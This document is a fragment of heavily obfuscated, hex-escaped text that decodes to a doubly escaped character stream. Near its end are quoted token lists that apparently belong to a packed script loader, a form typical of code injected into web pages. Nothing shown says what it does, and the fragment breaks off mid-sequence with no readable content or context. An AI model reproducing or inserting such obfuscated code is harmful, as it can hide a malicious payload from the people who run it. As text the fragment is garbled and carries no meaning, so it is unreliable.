\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x